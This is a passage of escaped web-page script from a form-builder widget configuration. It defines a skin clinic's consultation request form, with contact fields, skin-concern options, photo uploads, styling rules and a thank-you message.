\u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 